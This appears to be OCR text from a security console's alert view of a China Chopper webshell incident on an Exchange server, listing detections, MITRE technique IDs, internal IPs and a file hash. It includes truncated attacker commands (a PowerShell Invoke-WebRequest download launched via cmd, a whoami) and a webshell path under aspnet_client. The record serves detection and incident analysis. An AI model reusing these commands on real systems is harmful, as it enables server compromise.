 2021-03-23T11:39:37Z
Summary
Identified Suspicious China Chopper Webshell
Communication
Technique: T1505 - Server Software Component
2021-03-23T11:39:37Z | Search Event UUID
(src) 172.31.45.48
(dst) 172.31.36.252
exchangeserver1.securecorp.com (ms excha...
Download Of EXE File
Malware: Web Client Restrict Executable File
Downloads
2021-03-23T11:39:37Z | Search Event UUID
(dst) 172.31.36.252
(processName) C:\Windows\System32\Wind...
(act) Detect Only: Reset
(src) 172.31.39.127
exchangeserver1.securecorp.com (ms excha...
Potential Chopper Webshell Execution
Technique: T1059 - Command and Scripting
Interpreter
2021-03-23T11:39:37Z | Search Event UUID
(objectCmd) "cmd" /c cd /d "C:\Windows\Te...
99AE9C73E9BEE6F9C76D6F4093A9882DF06832CF
cmd.exe
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeOWAAppPool" -v "v4...
whoami
"cmd" /c cd /d "C:\Windows\Temp\"&powershell.exe -Command "Invoke-WebR...
172.31.36.252
DC
exchangeserver1.securecorp.com (ms exchange server)
172.31.45.48
172.31.39.127
xytwjta5.out
app_web_xytwjta5.dll
172.31.36.252
nt authority\system
w3wp.exe
c:\inetpub\wwwroot\aspnet_client\aleazmther.aspx
"cmd" /c cd /d "C:\inetpub\wwwroot\aspnet_client\"&cd C:\Windows\Temp&...